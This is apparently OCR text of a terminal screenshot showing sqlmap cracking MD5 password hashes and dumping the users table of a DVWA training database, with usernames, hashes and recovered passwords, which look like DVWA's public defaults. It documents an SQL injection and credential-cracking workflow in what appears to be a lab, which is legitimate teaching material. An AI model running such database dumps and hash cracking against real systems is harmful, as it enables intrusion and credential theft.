 root@kali: ~
File Edit View Search Terminal Help
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[11:24:23] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[11:24:32] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[11:24:32] [INFO] starting 2 processes
[11:24:36] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[11:24:37] [INFO] cracked password 'admin' for hash '21232f297a57a5a743894a0e4a801fc3'
[11:24:38] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[11:24:42] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[11:24:44] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[11:24:44] [INFO] cracked password 'user' for hash 'ee11cbb19052e40b07aac0ca060c23ee'
[11:24:47] [INFO] postprocessing table dump
Database: dvwa
Table: users
[6 entries]
| user | password | user_id |
| admin | 21232f297a57a5a743894a0e4a801fc3 (admin) | 1
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123) | 2
| 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | 3
| pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | 4
| smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | 5
| user | ee11cbb19052e40b07aac0ca060c23ee (user) | 6
[11:24:47] [INFO] table 'dvwa.users' dumped to CSV file '/root/.sqlmap/output/www.obwap.info/dump/dvwa/users.csv'
[11:24:47] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.obwap.info'
[*] shutting down at 11:24:47
root@kali:~#